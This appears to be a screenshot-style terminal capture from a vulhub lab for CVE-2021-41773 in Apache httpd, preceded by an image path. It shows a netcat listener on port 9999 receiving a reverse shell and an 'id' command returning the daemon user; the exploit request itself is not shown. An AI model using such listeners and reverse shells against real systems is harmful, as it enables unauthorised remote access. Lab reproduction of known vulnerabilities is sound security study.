 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/httpd/CVE-2021-41773]
└─# nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@427568723a6e:/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@427568723a6e:/bin$